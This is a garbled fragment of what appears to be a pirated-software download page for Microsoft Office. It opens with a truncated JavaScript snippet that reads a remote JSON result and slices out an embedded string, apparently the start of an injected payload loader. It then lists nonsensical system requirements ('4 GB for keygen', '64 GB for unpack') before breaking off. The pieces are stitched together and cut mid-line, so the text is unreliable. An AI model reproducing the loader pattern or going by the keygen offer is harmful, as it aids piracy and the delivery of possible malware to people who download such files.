
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for keygen
Disk space:
64 GB for unpack
Microsoft Office provides essential
tools for professional, academic,